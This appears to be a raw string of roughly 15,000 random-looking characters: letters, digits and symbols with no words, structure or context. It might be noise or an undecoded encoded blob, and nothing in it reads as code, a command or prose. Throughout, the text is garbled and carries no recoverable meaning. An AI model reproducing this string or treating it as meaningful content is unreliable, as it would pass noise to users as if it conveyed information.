DoNwA-&wF-NBI|o&yUo~B%y_i(Xy{)o^fnoC9/(]yp]~rTo:t0N7/hx~1/15nC(DIBpIipYI+D)r@sAE_|z}7TV2~;XF+f2LEh%fDY/e-4ou/rC|LE+27-V|:]q4pyk199K47y|kNtsNd9eFUQoQiw}Q~h(_S:_0expzz5:^V(oF7ekxd(Or_Wo+xx59qkk@(NOr9op-EzouY_Du9xe_2w/F:9XrkrIy21f{497ue0&//9rxwVdN+EdyzB+6Uy6E_oyx]w(Yzo67L9EYz/f~KdN+q6USY+USKxhA~]BhV}S{}i:^4@5@&tuwuCTC|k{J%RqLUT@qT}KqQe2Su&tACpL:C~O06|zqszFz2|J}xCiJ}zFd5A:}6)JS2}t0VzqO/;e;5RxE^e7@ff/oOn;_z7OJ-xu5@OEifr2wC/dhri-Jw7]uqAypC^qO9Dozt5y:R)~sCfe@Key}|h]o(YkCIX+ri-DLow_DTfe&Cp+5J+~O@OD7}5r:K}dT&/Ae%1}1+7EQ:RDUqp7A|CK2QzqWhhI4RykrykTJin-_BIJYYBDruTr^pKOxKt__0uB67|C%{~/2}-RxUyk|W]%^&WAWdNO/fE6w6z/Qo|2EB~y^0nWS)y+hzdhwrIWUO--(I4^pCD4rLuuyuNeRrTn]ux/Tp0BB&/]zwheCeSLoO:W(Err4BSS&piNi_RuNy/x)rO00LL_2i|yI2SJ+yRIi0rqWot-e+eC}S]zYiI~e{VdYi~ix)U0q(F2I]Vi@YqQB~tIRCAq6+WdeuE&rW{p-~&Bkpr6Uhwuxd--WSf~hhSsx|^Up-FI));U+&ABy{ysLRwhp~|Q;qUdzW]_FFJ:t9k^^XpzN9deYwI}L~:/)IEw^_o/))dJtpQ@LI~uhr2hI9R+VY]]A(o}0q0-Eh&2~NfUzzf;Su{}Du%E-4spI]DRz]ErVi0u{f1DyJ&ss@tNrrEy1~0y0du44RCR5N^|wwuxn^R0oIiFT&BCoINAVpx~i}JVyr%{oRw||rD;r]wii|Q-nz+z{BoS0s0sq~B|C&;dyDsIISq]x-Q-6+DDwo:d7wuxxYL{y+|2Uek;A4//UNzk^0L%B{)|JnqAJyd;e2eEE;0NB+))C0uT~:E/x;EA0;-XE-Wp0hD+JJ2;L)^-@DKnh+SAYDCI~4|S]ke]XeE-eIyw7)UkV6ru^JdOdC]J:666)-^:V:d@2)eOK_UB;2VtUSk@R]i7Ex(r((qJ}R4q+Rzx&&BpUEEWyROuDIIsC&DID|SC)7]Wr^uL{yAn9266;k2};7+eoL02pSI/xs51tIyN5hU-~N:KQux]sO)1O)]XxW6__TdA;++/1xSBOLTDV~CXX5dQr};/z1x)%s%EhADC/OW5y/Xwr(X/ewE]4QAk6ohs}tE)dIIu]5/2WEER4@E2E-IWX%4h6+C/nThrIq9uIr+WV(dUqhS~d0UkVie/Ae]4nd~y-yVR(|rrwIRIwyep}yEDy1/yp6BdEhC^F}r1AxF^A5AUw;)iVqNd1knCV0^Nd2A^WULU6Xe(-pp:qEfDC2iiUA}/^kz;@4h)2VOIRi6SWqy;;r&rCpW~E4ppwWLrpK/pOeh1r;97{rukr}OW|NyLIqx^z]T7AWdd(|hp~S_nu1s6ui]&tzI&~Ap97NIpW6@Vz+sXYLS:qx+XkU6OR2UR]11^F0s}ppB]YhWzEyu^yw^@tX7XYz;54xY9X7WR4o^z~B;ioypu)S9q4D6wUuosC{0OECXWVEEiWxESQ)IESBypI&;K/QuxFWDpIuWIr-i0Wr~uq;-^%0y|CfC20XOAry0Rr+eCUh9/~Cpp@TDWpUWqrErqR-Orhz:BWSK]NBd~)AysdUx-]eNF%1hNdnfTDN)Tkun@Wr(nU|up{QRI::0@ISE;zW)~Kw]EYokz{pQ-DOULfu_i;xWR_9D2|4L-I;xYxRq^iEr_p~N]fCuw-qBh9edpFx@9NWe(U^p9rfIu~Y1YzWDOp~]4Bhr~]}E54;VBA%4%07F%;B|9X}Ozw0z@;/L6y(1z_rAxXxCiq7zBJd%OI}C(LSn4:ku^i-CkUxruyiySp+W7;ByeX}9+z(&hzQL4Ts~E}yIOWwWIVDkquOpRx4/%5^4;t]eqAhQwkAd;-enEd}OQ/yuxy-dr4WEorAz%Q//uxpdE/DTN~~yWk0-TzCUhk}5^&WB&h2}t&ULoryUeWoC:2qNF^S|wEKWw:L(EruN^+BIJC6xr0ppp&idIxWISOEw@_2;f%+DE(uII~w}-oJ_ExWrOOqWe/sJ4RSi]uDxFYWAT}kNukT~~z-1E-JiR}XAT-F]]1}~iow6EnK{{dyhQA9X7eYeSY:CJxhApr+LWf@VVXYK@u@iweupurE-pU+W0-rk&xtY(DihJS]r&LB_uh-SJ9f+Sh4:kU1sqJ-Wo~{hEWWkS9xx+@Crw9|pBT6NDr}T/kyznxCDe%rB/KfiAJAQESxw0tRzNzyRpuVLkxLu-Or0uL^ry/2{CrwfKpEw%Odx}0zBdh6qhNs-N-5/6uIB1&O)@^RNxYDrpCiJ;~QIq-EW)eFpN:&|u7iI~C~2+IysfeeehuIrw-@)AVfu@{;Vu]EffieuyKJpW-hWJtBA{J-+W^ixfoxwk%^-~T%dLAwf/ONE4fhFXxWdEssU:ztQESJR6IWDpF&~_7JO)2;hY}tJBF(VFL6_Oh7NK+)WOtLhyWW+2_x{y-^s:rD_T229dn~ByNWO]de]Bd:BrShxoJ]e{N+UIhrxIhu6wi(1r~zp(WW|L9ON%4@wA4IDhIA2]|WYd+QtpL0eNeQ0f&14z]OROW]hEuup5z4IDq4{+o]fL5B0+i1B)X:uzrBTKh1-o5d6+z6~5|2DB|U_Ipk^BrfEE;7fTx9x@C4oD(I^Np^9oW(iTkDx:2VUWpJRKT/oA:4kp)URIu4FEtLhrrqD4LX/2W6-W7i-f~I1kD:puh7C7ztBI|~}zUkOT]YB54&_:TCQY_NI/6]9|eDU0yQQR&e/pBYdAQ7I6ynnOs7;(%]qn;fe{0rzRxI^i:-rxf}]KRikDziV_WwiNz}J|i7VSS{)n~keE;O/JXIECzBrx_(fB0oUk-+/Ey+rV|JuQtD6QXyY9VIhyer/EXD-wRI^B9]:2DY:-xYXTFt/DF)WyrkYw-+/SW]/dI}p0soY1rNYdqkNIh~_AEen@wiDxA:1wY-tEWr71up%T-2eNI/uFqiuOILNdy}rxfOI6E|:WSR{Ii-ze:Lkr;epxCQxN0CDp6)%Ln{~S76@+]o]Y^6urrODuhf~u]kWhJTsWT(n|^TBBf4F:E7/x^Sf^4FiK;tRJxK~)SJ|Y^h)CyyVXBh04Q7e/6~R1ih9qWEyBSu:i5:AiSs&&h_WtqnkB2@~6FIi]-yEVu(EIIr+|tfBdYrQkFrw|1rkI6rE~huJ~2u@_6-r+RrEiuxuE0r9oSyWu_-uLTrd/4rdX2--|yI^JEE-Q;us~^y/Q4NV4p-x/K4pr4Nrup-hrf&kw55Skie@NrpuN-OiksA]YUiiIy]Shro0knkTtI&DrC/p)L|hxkEDVzr6)oAA)n|p9k5rwE5DWrDRBwNBkQ%TkuoDrUSD|@:ohS90w{fx~EJ@V);pVq{@EU(}+%SDwAJIwd/DwAL0W2kVWL{sBd@4W5t4wif&&N7sWsWByx42(Cu9dxC}woB^7J|owo^V(%C&xn4-x%ss6YT&r&~p]]{6r04R(1{~)y]^]Er2fkFprS(2uE;Du5:Vuq{~rEV~uJfkB4FAfI]W6qiri94Dw@s~eY+}u^/rdhN-pI-6ruJorSWrxVeDwRNIr/{IrzzBrdyhfo-hk7Q|BrA|(9YCL-+7]p7WQ2(yEry%oryUNOy%{r{4yr9sNrV7uEr%;u:qoA-^]C&-yqYy{2:B~s^z-hL|]kN)0D%ooI{|prh{IRTkET4RWV%9BrUxup;90r&npur|WO-4~9k&AI&(-rUJ^WU:i+t/SrS)DrD;-]O90A:%n@&{Ir/|Br14Lryz{rsNO]rqE-65EsWS+ss/0rWdJAkWYwLnOC_NxWq/+2Nnn9s~UVC6~}@-6kh|Y&1C0W^fxWJd_&e~%rW_(I+CrqnW{|~]S~k50-JeWs{uBkJfOI]LQ06]{uVoSrF]L-LdWECJ]I|^FVq_zA~{yxBQy]n5yrUxo]Qwfo4/tXre4fhf~Cu0&hWEp4rWEsxNfuuAnzxz(]W]pNE27LEeA|ur:QAeORE9L|reVXxx-iAVy0pr5Wr/Utr2y5rU/{yU6@(d)1B)@hp(~E6EE/~Fi(p}^d(}-}-rpRr;E7u_1pk~}^I]]equ9sIy+]rrK5~K5qB)C1EeyCrktf~xI|~etfIi4yryf%rwEpr;t}S~wFE^/WuR;zq)4J(wW]YW5;yik|VB)ziW(+~(Sz6BWQBisqY+BWqOnxYA/4r;o}xpuO:AX&rrxsOrV/^pDTyui6ru%d(B&O]_y:xuL9U7~1kz~XEOU^^V+fpEp@uJ+4NJQTBrO^IBfNSinsB;/suY/%YAwes9iWN0]+k0x-InrhsC&}o6&q;iyFs}wT7ped7@woNpuFU-^i]D+_rOrsohr7DpJAep]Q:WCQDDAB4EwK&nf4uo-~O@Y;FWrCNDrXK4kix^iouxIt)J-q4ww%DI9w)k)--iAKn~hrY+YYhVrWIpuIsJSWKI2e;uhVArw(nnxrpDrD&IE+^CEEB~zYXrw^|rwNFU:i;+SqpVr%pB(k@TkWBuE7_ru6xDxqCI7WEOB|1nWF+&2Q/Ir6sDwi5rE1EzB29S;/DJ(4|27)SdO;;pr;f27JqoOt}pOeQIxp5zOrnKryOzO(R:]~tIES;-];IrCBhp60i:r&z2]x%pr7QxpuX4uifwrrS(6hi5du5S%C~y+DrT{r~xorETpWkohp~7Sp+X{r{_{]t/I]yFIA;x]wEk%r%]WzQ]0~UUIS^OL]i]:i&7}Ae|{D{xIzi}N2~JEr+^yrC/{rW|OrEh{r(KiW{KzzBp@Rt{WWKh@B|/pr)+U^9Irz-dNOy}:rBxBry7RpK0kV+;ro~IoD]+rRR@U~_9WSRsk2^e0OieBpuCWrAQIRRDDrdYouo(+95N0UR;(rC0W+0qN^-|W2]BRrs0Wr)yLr]o-K27YiD4Lu_y;qA4Wp1{Drrz-]F-o]rhqKOR{~WFBq90%dJ5nu;R;:LFRn{SQ&}ez&1Aq-2rdJ&/u@J%/4xL2+6o2t6LTX:oLhxn4|:niiEuS@SB+Kru^U-uL;EiIhx&;)VrI2rxQ@rES+ru^Of&:fLEI/r{VQ;K&FSi/OBELfL)n|:6_;Lidnrxe@(x_w-^-B+/InrkBoWzB1+W2@U}tXkXLLL9I}xX:wrx+CykI{uWIhrx|nryIRuJI6Vuw2Lx~2rx{~O^AVzR/Dr+WYu+91_%;Xpe/yre1C;9Vx:xO@]{z(LrFN~L-IJFr6rr/E;46:Y^)WBI@A-OEOxw:y_4Co+6:_]Fw]Ih^5W5]^x(CUNuiD_~E&SWVzr(p;rWBDr;x1EF^+Y}tFEEEeExorIEkQuxzQ4xYyyy/4Vpk}wSNAVSu]VpuY-xr}pIB(@Ir4DyE4VRWFV&rkX0::%:r^LE://p~25kUTD9dEnn(oSVqUCo:DfKq-J1Ri@~5]X{_yS:xD(px/{pR^+y_A:+x0_R_T@~rVUId}qxdUF0ypDSuW%B_V++JzY1_::1-EED+~2peYedE5x@OS5hOBqRuSyIr;r5r0D27KU5ux}uXx@uu]4u6%Y]euk|5@2ILy11u6;DuONULk(ruf75rF&1u+xL^rotLi5|pW:Ur^fIdo;pOSWI-9kpp17(XX/D5]ydC:S}kL92r74DA|wWCF-IJL%@rK4IX@|D]15EkY1Ke07VAqsCk1oRuYOOr/%fdsSyt]YN-^;1yV)&0pILozf/Tp)SriTwz^/BI+9Brr6tDkVy^5Bh|E&6DroR(r~7:Dnp6n+oEDB;Wz9uBI&5W+sp+p1U{ru-LyeT;)(FB&}+2y~E;|L:BNEA|dFE0~t;QUQe%I:9NJBnUKr+@OSy6JA)syAY|y-:9)^id{dyq6C~{KR5wrq:qR~:w+U_T&-IzyX)4tytfC+zrk1sSt^O:1Jo+(p2{D+wAQNkyIhse+Uy0ANE+Du:1txIryq5@)xdJqIiL}KtqrdAyxAX{t4p+Iiu@~-~:rq)J1@:C]{}w-}Q_(O-;N76ipf}(~(/(R7/Sr1__{LC@0irX-W^Br&/L~rw~);T@(x;t)LwyRpw(7]BNNLUNrLdr:I~J~E}khEr+ArxE^OJ_D])xTRnNX-)41IuE&wdUSyYK;DY1JEoe}dOTJEEkKx~C-Oh~~E~w_Lr~1w)&oLsw(ryhyr;uVww{srr{1r5iqrex1wI4frx0f(KQz+kYuX~k^&~}p}ipYUTtxfO_7JQpCFfo2f%AUTpVNTowY:pX(rw/nxLxQOi-y4it]0NSiX7}Ywi@yB;InuJWUrkpFEiEnryyO0BWnrx(]W%0&px20RJiUEu%@A5;ns9qAWBk&xrW/w9pnrxp)DT^V-AU^rE%x~zdDr]d4rEV&z-TdwAS~TCo:B{T0_{/n}yiU_pyO{D+hOdpVeF+BhDu^SI+J]@rqs6+WXUX4K_fFAO}sYu}1X(EqtKXJ{Uzu9hYR^ruhVVCh7VC:F+ru-IroIpr+rF7Ktup}fKL%20zrUSr^iprp{DuIAD-:wfwDOB}x_^_pBqr&BIr|%Dxu/IS;I~~r-r9oKIr}6-rDhpxF++41)FEF%T-wkp@%EU2SfprI+Iu)Fiu(VprkC%xp~Iw%;D0r}NRtI40d}:2T:DRN)F~5i:wD/I7i1uqwU96AEJOWV)dx;NqVwLRAK(_E(us/NNs/QIs/AFs0~6T]ShrVu&doBrf^eT]~:YrVC]]pd-r(y5fC2Qu+Q(]k)p]7{9i9I%QI~EX~Jk7~X_qI+5Lw&S(wz;fLJxoq-XIN;FKRAX2]/}^CDirow2SrTznrTeB]|/oy^O-]Q01+UCy9I^:qI195rNK}0kOJCYF7ux9JS}Ir70-uf9/pQop~YQerAtFWzrtI1@x}-y-ELT;Wy1D+OD@0q:iF2~4]-VfNq5sEQSDry1rxYJ(-i~}1q}NVe:]pxtLwYNIswS{I{N(w6;(rO~^Iy/FpI%B;hUdT]h+2E+DI@d{IzXV-079uRRSr@XSru_JrW+Or:(tJ~4i{iYX6QJJE-Fp(iC&_O&wAt(]@pRNoqnn;:&:W^/6^p65drNxL)nOzR61zw5/7fC5;X/L_w5}Awo}BrrXp1LA|Eukon7k2xnISW;z7xr/9BxE:wkVB+0qW|(z1;1Usrk)|DWkIxVkiruF~dut29nW4xK+Ty-IBsKR1iKfxx_o51kkSu++Du@p-DAC@WEO6i%tY91W|r])Krq_YhJn}rRYJq}tS:XW/rk:Ex-/)okd&xQI5rk|QrTt}N@~UETU17DCz2Dww{wp0rkNBr&Eo{&_TTq1LLe~{UE:5BI(BwyQ^ey1|hoTY4-|XB/OrEIk|Ro-+YusBrU/1CQB%tu~u;W+XnA%Y(hIDuKB4RBuzYSx|6IW(9Q_47TsC%+uI-n65WOpS_-6RdRpYe+SiNeJopI(U|w/{Sy+7}ywxAzAND/(B7/tY@2~y^1SrVB/EyCd}V;)DQB7EXINBkt5}suFCw@1U_RLX/y:qVhoq/)AVs)tqxRdL9fuI/0K7F&oF&7J7{Bw])D4nUpVo79t~1s)}TXRoQ19duyVf)qr/S_u41D5st2Tn74A7F&4)~Jr:I+/]Lf@eA5@t]q4KUf@/UFstyp2&CQ+EVuDtND4DdYof{W+xf;xw^|rqDIWiYkJ]6:ue6dy@Fi4uWT-S@h]xS0IuO77SCp:BL4I]545{2iEnxyT0)Tt{VWQ%_~WN]IzywDoI|IIWdNqCWxE6;EYr;iN+U:yuBNNEpqFS:xOroAAW|W{u{hqX{zD|ANCeh9RyrWEAErWoRr((I|AE~~p9{E;E]ky6dppnodoLx~22Qo/E(x7XKUOpOeRx2Tikny:WzyYYd+pIEOV)kk]~x:uWkr9I6WI(-&Ukx2OWyky^6pzIo6poDxu2zXxI%o^iWw6xdi-xN_^qwxJ9XLw;^SeE{:prIJkOhr0+hSVpI;~w@R:if9TCpE|&uyK;YYOSDI~KzS]2zzB:d(o:Y-()hipdoV_xO}rd1V%:7B)}:Iwdn~nU+5p&/_%_(u&e7TKnA/&6qyyyEzi{DVR6t5nAhSS|}pyLL;x;@77zufzhQ2rnNq:fNzIK0dr55}FCBrDRAs&NRxdr{s(C|/oE@+xUItoO4JBShwe2tAY%:7NdrWw1LBo_yN6i7%rVK:+Q--p)OhLhLh_hyS(NChQ]1tIWy}4k6o67CWr(7;+XJ{t{{B4q}erTpKwz47Yq{|IOyrEF~;eE6ixIWzwdh)zOh4+2DENC1;x@TywAso~nerC9wu6uxI/_7wJe{RB-r&-4R~RdAtswWVyXKJW((roJupziwno-fWEoo0{FWy0Nr6h2S-6yE99}6~0SJXV-]Krp2r]W6ppL6(oJQKYewrOoBYB66wL|}ODL0y_u9WOn]xpJ4eSJ|OUFrWyk/rBEy~5Bq~~0oJOoBdez6x2sB_]V:Oi4F@iOq}n:kypktI/Kw9k2}zq(_LLAUq}i4ps/J2q)7::^_u_kJAsqd{dF}t2}7{BLw&&sQN4w9kWNNY@VBQ:0DVU4k|~)NOrQNL:7kR}7-0})1Q~RJJDE}n7XJX{%Yyuh2Knn0xnONFX~y-~44KiLEI}5rk/LD6-pxiip:YyWFs9uro%EOuE6w~OUr]JO]x0r1-;ypX{-42&WEU~9C^uISBF_(Ek6x9d0162Cnq{u{|:oQ5}^;T(xq;(B--D~eYFB+WJzrIupTukVKVXKAydxS1(D07r:;hwJSLuxoWD~I}S|i6yV0J+h:~EI6RqrKNI~9/WWEIiurxIhrxdO;WRIi@]p(oDFE}IrWiN/{(-C-166y;V^CiSR6IC)h~KBJAWprWFwxwxBTu9;4p~Jp(NnxN}xrrr|prk|4T9LVU-r50SrrsptIokB4uCh%~2ECr(-%|NWIUe@hr]rIq:+fDwpKtBuI(9rE90UVpu^i-I|sIEWf})WTB+269EX~-wDBSDupF0y(uYtxr){|ztd&K9AhB+)TokyQo(dEt&JC&Xt4O~~/izDRhw9e;--sw]Jx~4tkVRd4epxQ{0~tN%yOs5VJ(:4|5BD}J_;BFd)DX7pkF&0]XEoW2|er@9JC]uw~pDu9Ed}o]xLD+Fz;uYU0pp/K-Ou+kOWEytwu(+DhxExiI5/rEW-pdIE+1B6w/uzqWuAQ^0Wn}}^rh14xywh~1|&4VOuD4UxuSQohei;QuC6u{:kNtX-Q1}CexJUhurTi:}RCx{DIUTkrIx7S9;ndi6Q60o~%e-kWq&O;z|V4O90t|uuV+~SBexi@yEAszExTr54WKCVOT^q]7U4xwIUuhd/|O^FY{QO{p;-D7rC^)@B4rCRS0TBq~SJWeL6EsrqrtuwEpIIwruySRSB^iQe6]]p5E+pQLCu{}:rWsd6ru6ERuWRruxi^ABuz|^zrrE:pwzKerTSEF-2;)S{SLo7re4@khrCeDrIe^B-QKdyk&QWpwNKJIwp)D-uA7VIw}Qyk{_t~zufBEsC7-(5Tn/Qh]YNnS1DN:nAKQQzOEhu2y-~zCryBBz}2yp^Y4TC(%YK-XVX|0J@q@pz0LtVB}x/K2NEp|Bep~}zr|7L0tAT-EhpUr;f@u4~wiEz9Ru9]7WTpE+xpz~pNY{ri4SzEk}Dr+of|59ifADh:kWWI20kEnT02uR9pCLWpf)xS90/]Twx6YEI~^+xL04pL4_E+T2k~6;w4UkXt0}Nf{Qr&S-q;&f76Yo-CAkBLRK@XVSzENhduwBz0ex}R45:fNtBU425;yU2xx;D;@~CBp)u4/-Ah%Yx}RU^XL;Frp@i7nSIEp@yEuR:kr14Kpr4_-rEELtdduNWEf/+pxk&pIpR2zfX{pC7|WS+JIhiqr+ryB@~hW1_~:SeTCz-;WIu~(@Iu(}@ko2x__n/1h6reErrI%duLu;Jxe9AT+rt}IrdJku)su{;B_)-q^FAFAs5fDynX9VD:F@;XNuoI|AD%W2:{I-RC1t^A1T&:2U1R9^&%rt4IruXuO~JeedOR^z|_o+1(x{T@rX0%p}hroh-Y4d_V-dD}/L@k~eD64xzkDU6qoo(2KfIWK(Wy(Q}5zkC~D-__{D{7/{EYt:/e6]JW5Jq;U~IUxOrE}/sIIIAphNKD4q-9A]]/Ci-NnwydYSY6X:zoUdq]XzQB7Es@E]C+-(%)qLs]QV&kXVd~FRpTpynThuo9/i&z9eXidEo@O4q|qdn1R/r/rwLzNfxCL7%zIVw:zL5]+(IpsKy]9e5dN0|TrN]10OO+RfkrIr@9S:xknq]xiIf+n^{+5xdz~AtYJ|&ViT9FWxYX)~_neE(hEzRXDp{1C%JBT%((6pw]t0T{6@iu-FzNnSWQ{fzrx4Vou&XIR^uzEVTX)NLUoViB{)NzqAF{Y/Xz{eVn(qVx%{1BY_5kss{^o{QsDFSROupDFYn7^s_D44)/Q1)KrtspJ06woe{JX(NfyoIIzQ00zAuJ6xK2th6EV((CVEu0hxy]RLi^n4U)TwXo+Cu(1y-UIrFsoL~-t;-{CD9xRC2/pC/k-_wep/D0tI-zJ(Er91xrzTpr;qWxE-D/QWIS^B4:6iOdXV~ON@tt&dz:;E-tDxr/X%tJRr);qSt5riw2Udr;REh(h_xW:xOEISB9UV+kqpuE-I|Xq_wyS/W7rkpiFK|yo;LE/oD(pV-(6O)XkopY}^IfVTrY%6n12x(;1oW9uLopD-If~zJuWBpu^ozIr^rz96dIroW7uBUD^Yrp@YIh-Koh/rWq1zWr^(ru)01&;04AVk616BO9BBDEoTW~STo-f:WwnTpDY0r7RLpFTBori%x1SyUnOO5dFrtn_(DFXz5nDODXoTpFRi41q:T/wBxf}(OR}p5nq%-4e6wf(Fw1-VRQ%;X%N}kpN{fL2}2rNrOp7pILOp5yk{JyDQ;Low)xIxOJukV^(7}6hE/r9}{xow+xr]+prCq:zrXrhz-iN{ywkR5E-61zR6&zNr_x76A^w+QxOYtiO9pOeku;-YJSrWV6&S;]r|}OzxoWJ79~rx5z;E-p/{Jpo6pSK%kxeQJL&]-zEqq:w26y+k;:-S;^-xAewtOLN9+TN(D6&z~J+W-DN::k42qz;9%;NkVwxFN_40Y:dJ&61L]^Lp|6)+t^|7np9r2r0%LWQy9DYVhErX5ECR%E0yk_|z|x]x:p~Y26u]npxk7petIpry5rn6zrF6Nu+Vk;WS66rzIrxWW6x|ypEAT5/iQE|X&QOpN+Ci%I:r~xDhpe-~rVpCuW-t%eJ5L9Ix}FRx}2n~;+Rx%NC5{xpqAL~F1ToqY|Cx{zOpk+Uw;0+C]nDN%512Ls-weWULe|U+/)Jq2/KR&{oyN-pCfYrLeE5;WzTu^AL~Ce|r;]I:9XpI;AO]/2wRnyrIknDeo:dpr_6w7ftrippwoStC4yOL-0W_dV-pJVuhEz-ph~rOUo5W;RWup-yqnFdx_ryrp}WhCVI669IrxN66Wk~xpsBw_VpRh2ipxItwztipweWz-}:CsXo4:XKTzVpD7_L;ei)TXquh&QIzRYpL5hik60TSkO(EizEC@5SC~y-hwF4Bxdy/Quu^]r29z0o%ty|AzT+yuz9%rhNzpYnnrEYVu)k%yqT{RAQWyO@;Ih_(uN@6u;xor-urwB+^xIu^zIJyWyf%WVVFEed(O:;Yu0%Qyyx^WrkkE_4|]zT}tV0&yFfVDI9{W]z+t(~7-uVTd-]^z%Q%zdF@u}F{C)xAE&S_R&]Ju&SzD9ndS4k(rRS%-fC(fe;6]e:T0AK0{45pR)_V4wDx{)&rr]Seydqzw/A+w/4%ofL-E0u}ru_yupSix2h}Wuo5ys&YWf/xrxYVp5D{ywqE]w1_r%kS-uUOx6e64]D/EKAyp+Lw+qUBxh{y)9n;-;r%I7Od+pB%+rrzx^)kB%k0eQrWA_zfO]9^;LJ%(p{wCSueL9uS/p-QqT:UN&eY:Su+oiNq2iN]Qrur]SwO72eDzr6_+:6:X2VO_S6}4hxsOCV(J&IxVAxxOA+KX:~JIpiz_i0;pE9w%r9y^rrd_ku{dSy9_p]9h69x:xX|7iAE^rrD^;9hsx(;:2uC(6r;k6xrN6uX1J~@I:rk_6:;L2zWNs-A1LFSX6|zuwt+Esiu_6{0EFt&]yu~%D]XipuT]prs~SA&s^]A+D@VV^to6E%R(TAV%Et&x9|27sUAqIrR@D27s}|;+&|YW:s&-IQJoVQ7NWs16NNp;LVd%6VIC0/I(}d}~RBUf|d{CFB~N0n]qe/^x9-CiSW}V5(C7/ULuorO-hwOI+KC7nCxEJNCDSdDe0uCpCxytd}CsyuIkYL4F^o;U^i}InUW|JW4RyphRIor4OWr:p1&+s|D+s|]KC:Isto^CXRVkfQw7T{iW{~]RW-}Ki)w7LEEu7D|T2TStA6k:Bu;1]5SVTLRS]ICFFNAT7(&I:f0uJnIJSyC9|o^2}O2xJrpRCpFDKOhhsWF@;5w9Qqwy(Sw;SRu~qOp5}hS}V);OO:ETs-puLNpufoDoyDxW9o6W1Jxe&AT(KQuo{IrTw-rtEEp5tyhwOD@U+qTQu)6p-OpB:{6s]o+5eO+SsBu/fz|t:Ix1L-qVowF}4~/DLWC6%phi/oBC1^Bow]KN(~1-4+&WOoQVuo_R-~5C7L^}O|ACuX_AOA&Os4%1fx7VkxV{Urf-sA]]FEQ|C/VAFi5BU+eUSWY(Ew06S;qWsD@NF/x]VARroV:poN{Owdwu^x1wh&4BfW^Wu/zWI4K+{A^pwsdKkA:i]DJxxuVIo^4_9:6+4;w)5W:-@exA}TWA4-WEr1ku(:T}dhKAU5/-({]5LwN-t|Ufw(nA}}1fsY4UOQOof@/~:R^-+Q0uOF{r]XB))^h|}UKrwz%N7]^NK7tW]{itBD6i}%6uyd5WWs7yydRfETWIpU^N7t@0essUh%rEL:@WWFSNQEO]/K57/7L2|i7{6EFITV_}xrU{5t@4NpV_]EVuq]yzApxwUpxWdN(AeyXSw|D(hpf%:XTSr7wR1hT@4d7yX|)x]N]kdN56}2}i~2u~Xkk|d/54AB{4eNf{okUSi/rLwhkd:xnVreY;Rk7s^Nrpper:~B@Dw;QFe;~nV&YsIN)eirX4Bnz-UCfpTnD%BI]hOxS}OUit@J/DxCC|n(wk~A+2KNQA}7QkwWL~@;:|yO_t+V9V6d5K;:O^^~EDx56q5I@1V-IiUS2|K|5tq-Khz)Jd6uTeWudor)_tEkifou7O_Q4Qwp|rU-DY6]rk6Ww:&&C9Be6AC~yL9~Bn)zp@rSC|BqQ5&/CpWOrrErpC@Is}OkpqL_T/XAUA/@nd&WXI&roknir)1WeINV25DLR77:@V)_61sO6sQDn:ADt4+QrrL^VL(BBVT^Xhk;NQkr]p9|J%s4R(QSw|0f~pWDnsy%U{o;wurWCupVVoz|U@XWu2qY)V^D-f){:rD-rYESCs}U;9Qnhsop;X{t]/f5:~EWrYVr+9QoLUxzoTfYpnU5q%Bopo{wE+kdwh-|p27-srth&NYW-FpDsrBTd&zU}Jyk&7(puD/p4sJRrdW+Cr{~k69Br~EhSUq%1Dy]UNLfU9AqICWIneX%hQ%Q@rxIru}hSSitr|{KdSt:q6RUdSF_dp0Y0)K-/D(qz+_T0~NhTL5sxz&%2pW(2iI02z@9YkA&(o:TuLI:SrrT-WEQ-rUdqq{A4@Vos^A7sOwXzOEw0W:1kxY7q)dn%z)w~w1wX29s@S|Sk4YnA5Kqz]5eK]f)urs+1_UOKI446~-|/SVL5AJ}Q_4B|^sUdk9i&^sA12tA&OO_e@26QSrK^W&o{Wr)k%;/s~%iz@+R%Y7fA_6fVopo)_6E/k]nVVWzVTxI]6SN6p0/]n7]/V1UpkprW~:-h^2&dk{wQYN(or@D-qw(&-O+N-ef4UJ/LkW5fS+ws^QKIryT0rz{KTyuUDwtW^O5;&rEC10E/Qf/5Iu-5DrtL+NyoRp}W7%WR@Sxwy/Di(+~f26fErQ@Iti1YJp9d{p9uRxwy4pxU^xkwAh5%i}t%F@r%:&@w)h@XYxuELxt%VJ^V6]](wepy+~p&iqLDA-%xLKEunu5-w9TfsysTF|^YhLDYTL701CL4KRd%i]F(/UT7^f209U2}}wF}2)2est2tRQ)oJoB%e6oq7S67%S9p();;yYNfsu4}R6Wf_Eey1-O/5u6%oh9;hpWo9uuW+XO%S9nSTQ(qYf_I:%7q]oz&xCXO|SdFC++]OSNn&pkiUfIi4Yw{WRVFd_~5+^r|5f6B+{ur|6Sk~u}BO(iB0f}U(yiJ0}DURt~EY0rxDruEhrrynpF6]w/U|IBEFS:E%XINz/:z69nEh0iu{YJpFenfx}pp+o{rr;4rwEor^U9(VY/QX6}QS4-rNCWe-xQ6D7-T10WFD)Ve)oIfDeY~yCsxD_Y7y+;h9&XU77dpuzrQd;]Nsh2@2:6Ur91nh;^VL}@9R5^@:1}(2QeR:nqU4rs}wxe7I)ohQ:s7-E7VQ2@2D+-O-0Ip62IL|B/^ApAqQ:V:E(fCR0_prN+pTkW:Ypp_~wsu@Ry%UL)i940n0x7y+}{%fqpE/JhznLsphwuYf5}-TNoh:/6Y7pWY6){%&|Nd)&|1DSD%:&p+IEpu]]X%5{xxxs4uLKtE-yurR{%5]SCIkw9C2DI/T]dWerturqxr^d-^|rhDWL&rfhN^iWhIEq@z:YD%R7ps4{U/kOW:]2|-WRLWu1^Ts7prWQRosC{tkJ:C+pCiJSRB{fLTo-NIz+^^XOexyDN4unBkefpDIy]xh1Oz/EA+Fp9dL2:z}_6Rz_s(F/%SDX4&Td-wR+qi5|h&oA/I&LA/i7t(WYYe7{J4XYXk_e9CT]|5_)D5LetyxQ)%{7Iy{4;wz}qz@sdFk6k@Bus/5YKFt|&/RCyhO2DN_@1_2741_0)nhJWESK(Ett^xdIBUTuJpu~xDoq11%n;pi|Es@/7iFKq0+w6%nO}IOC|W|fxIo)fuV)u7zYSDtLx@Y7|//%FJw(sk&9:sK/X/4%r{s2IhkKo/Wyz9Du:oOW~t_T^6Vnkk9kxE7%(-;E/_AT-T4y2@9Eh6wxU{-{Up/D4TrI2w5W66T@_;WyrVLIooDRd@w6e]CEyRyuue5x6Sr{SReuewW|E-u;tUJCR4+WS^hkii]yEpN+tUN~WTEW%Q|z;r6VW+UUIos|]rnS9;+x-z~@-L_dd]qpD~Cf6QzwBBSR]fVfB/%|nw4;r9VxVehVyA-W%&n@qA:]}D7AV&9-JOzh_^|DpzAK+}tAuuUSiQ